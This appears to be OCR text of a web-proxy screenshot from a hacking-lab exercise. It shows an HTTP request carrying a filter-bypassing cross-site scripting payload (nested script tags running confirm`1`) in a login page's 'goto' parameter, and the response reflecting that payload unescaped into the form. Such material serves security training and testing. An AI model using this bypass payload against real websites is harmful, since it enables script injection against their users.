 Request
Pretty Raw Hex \n
1 GET /login.php?goto="><scr<script>ipt>confirm`1`</scr</script>ipt><" HTTP/1.1
2 Host: aca66d1c48fe-l33ch.a.firstbloodhackers.com
3 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
104
105 <div class="container mt-80 mb-60">
106 <div class="row">
107 <div class="col-lg-8">
108 <h3 class="heading font-bold mb-20">
Doctor Login
</h3>
109
110 <form action="login.php?action=login" method="POST">
111 <input name="goto" value="">
<script>
confirm`1`
</script>
<"" type="hidden">
112 <div class="row">
113 <div class="col-lg-6">
114 <div class="form-group">
115 <input class="form-control" type=
"text" name="username"
placeholder="Username">
116 </div>
117 </div>
118 <div class="col-lg-6">
119 <div class="form-group">
120 <input class="form-control" type=
"password " name="password"
placeholder="
*********************">
121 </div>
122 </div>
123 </div>
124
125 <div class="form-group">
126 <button class="btn btn-primary" type="
submit">
<i class="ion-paper-plane-outline
icon-left">
</i>
Secure Login
</button>
127 </div>